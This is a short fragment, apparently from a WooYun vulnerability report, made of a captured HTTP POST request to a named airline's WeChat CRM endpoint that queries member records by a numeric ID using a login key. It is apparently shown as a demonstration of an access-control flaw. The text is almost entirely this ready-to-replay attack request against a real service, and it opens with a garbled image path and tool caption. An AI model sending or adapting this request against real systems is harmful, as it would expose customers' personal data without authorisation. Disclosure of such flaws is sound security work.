 Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Ses
Parsed Raw Scratchpad Options
POST http://weixin.juneyaoair.com/ws/service/crmService/memberQueryByID HTTP/1.1
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Linux; U; Mobile; Android 4.1.2;GT-I9300 Build/FRF91 )
Charset: UTF-8
Content-type: application/json;charset=utf-8
Connection: Keep-Alive
Accept: */*
Content-Length: 109
Host: weixin.juneyaoair.com
{"MemberInfoRequest":{"ChannelCode":"MOBILE","loginKeyInfo":"F5D55E2EABED768C96750F759E8D2AB4","id":1}}
www.wooyun.org